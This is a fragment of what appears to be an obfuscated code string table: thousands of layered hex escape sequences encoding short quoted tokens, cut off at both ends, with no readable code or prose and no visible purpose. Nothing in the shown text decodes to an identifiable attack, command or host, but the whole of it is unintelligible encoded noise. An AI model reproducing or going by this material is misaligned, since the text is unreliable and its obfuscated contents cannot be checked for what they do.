C\x5C\x31\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x31\x65\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x50\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x31\x6B\x5C\x5C\x31\x74\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x44\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x59\x5C\x5C\x31\x30\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x52\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x4E\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x4B\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x31\x61\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x32\x30\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x31\x51\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x46\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x4A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x5C\x46\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x32\x5C\x5C\x31\x32\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x31\x71\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x31\x61\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x46\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x31\x5A\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x71\x5C\x5C\x31\x79\x5C\x5C\x4F\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x31\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x35\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x31\x33\x5C\x5C\x52\x5C\x5C\x4E\x5C\x5C\x75\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x56\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x31\x74\x5C\x5C\x32\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x31\x6B\x5C\x5C\x4A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x31\x78\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x31\x38\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x46\x5C\x5C\x50\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x7A\x5C\x5C\x32\x31\x5C\x5C\x31\x64\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x50\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x74\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x31\x53\x5C\x5C\x4B\x5C\x5C\x48\x5C\x5C\x31\x50\x5C\x5C\x31\x63\x5C\x5C\x33\x43\x5C\x5C\x4F\x5C\x5C\x31\x70\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x42\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x44\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x7A\x5C\x5C\x59\x5C\x5C\x71\x5C\x5C\x32\x34\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x31\x33\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x51\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x31\x48\x5C\x5C\x31\x4E\x5C\x5C\x38\x5C\x5C\x31\x7A\x5C\x5C\x75\x5C\x5C\x31\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x31\x33\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x75\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x31\x6B\x5C\x5C\x4A\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x45\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x34\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x42\x5C\x5C\x31\x49\x5C\x5C\x31\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x6F\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x38\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x7A\x5C\x5C\x59\x5C\x5C\x71\x5C\x5C\x32\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x71\x5C\x5C\x31\x79\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x50\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x37\x5C\x5C\x45\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x31\x64\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x31\x62\x5C\x5C\x72\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x71\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x46\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x50\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x50\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x46\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x72\x5C\x5C\x7A\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x59\x5C\x5C\x33\x5C\x5C\x31\x6F\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x4A\x5C\x5C\x75\x